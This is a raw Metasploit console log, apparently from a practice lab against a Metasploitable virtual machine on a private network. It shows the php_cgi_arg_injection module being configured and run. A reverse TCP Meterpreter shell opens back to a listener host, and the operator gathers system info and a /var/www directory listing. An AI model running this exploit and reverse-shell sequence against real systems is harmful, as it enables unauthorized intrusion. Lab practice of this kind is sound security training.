 Exploit target:
Id  Name
--  ----
0   Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/php_cgi_arg_injection) > set RHOSTS 192.168.56.101
RHOSTS => 192.168.56.101
msf6 exploit(multi/http/php_cgi_arg_injection) > run
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:4444
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/php_cgi_arg_injection) > set LHOST 192.168.56.102
LHOST => 192.168.56.102
msf6 exploit(multi/http/php_cgi_arg_injection) > run
[*] Started reverse TCP handler on 192.168.56.102:4444
[*] Sending stage (39927 bytes) to 192.168.56.101
[*] Meterpreter session 1 opened (192.168.56.102:4444 -> 192.168.56.101:46504) at 2024-01-06 10:17:40 -0800
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > sysinfo
Computer    : metasploitable
OS          : Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
Meterpreter : php/linux
meterpreter > ls
Listing: /var/www
=================
Mode              Size            Type  Last modified                      Name
----              ----            ----  -------------                      ----
041777/rwxrwxrwx  17592186048512  dir   182042302250-03-10 08:10:13 -0700  dav
040755/rwxr-xr-x  17592186048512  dir   182042482449-05-12 08:17:21 -0700  dvwa
100644/rw-r--r--  3826815861627   fil   182042311505-02-17 15:13:29 -0800  index.php
040755/rwxr-xr-x  17592186048512  dir   181964996940-05-31 11:38:18 -0700  mutillidae
040755/rwxr-xr-x  17592186048512  dir   181964937872-02-08 10:03:20 -0800  phpMyAdmin
100644/rw-r--r--  81604378643     fil   173039983614-08-04 23:08:28 -0700  phpinfo.php
040755/rwxr-xr-x  17592186048512  dir   181965051925-08-30 10:04:46 -0700  test